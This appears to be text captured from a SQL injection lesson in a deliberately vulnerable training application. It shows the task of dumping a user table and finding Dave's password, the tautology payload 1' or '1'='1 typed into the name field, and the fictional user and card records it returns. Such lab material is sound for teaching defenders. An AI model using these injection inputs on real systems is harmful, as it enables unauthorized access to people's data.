 6.a) Retrieve all data from the table
6.b) When you have figured it out.... What is Dave's password?
Note: There are multiple ways to solve this Assignment. One is by using a UNION, the other by appending a new SQl statement. Maybe you can find both of them.
Name: 1' or '1'='1 Get Account Info
Password: Check Password
Sorry the solution is not correct, please try again.
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE last_name = '1' or '1'='1'